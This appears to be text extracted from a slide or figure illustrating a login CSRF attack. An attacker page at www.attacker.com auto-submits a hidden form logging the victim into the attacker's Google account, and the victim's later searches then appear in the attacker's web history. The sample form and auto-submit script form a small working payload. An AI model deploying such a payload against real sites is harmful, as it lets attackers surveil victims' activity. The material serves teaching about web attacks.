 Login CSRF
Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas